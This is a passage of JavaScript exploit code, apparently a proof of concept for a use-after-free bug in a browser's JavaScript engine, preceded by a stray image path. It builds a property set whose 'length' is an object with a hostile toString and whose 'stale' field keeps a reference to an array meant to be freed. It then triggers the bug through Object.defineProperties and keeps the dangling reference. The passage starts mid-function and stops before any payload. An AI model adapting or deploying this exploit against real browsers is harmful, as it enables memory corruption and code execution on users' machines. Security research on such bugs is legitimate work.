 }
}
return 10;
};
// define a new object with some properties
var props = {
p0: { value: 0 },
p1: { value: 1 },
p2: { value: 2 },
p3: { value: 3 },
p4: { value: 4 },
p5: { value: 5 },
p6: { value: 6 },
p7: { value: 7 },
p8: { value: 8 },
// the length of this object is set to this object that does evil stuff with toString()
length: { value: not_number },
// the reference to the arr array. Which will later be freed.
stale: { value: arr },
after: { value: 666 }
};
// define a new target array
var target = [];
// TRIGGER BUG!
// set the properties of the target based on the previously defined ones
Object.defineProperties(target, props);
// get a reference to the target stale property, which points to arr
stale = target.stale;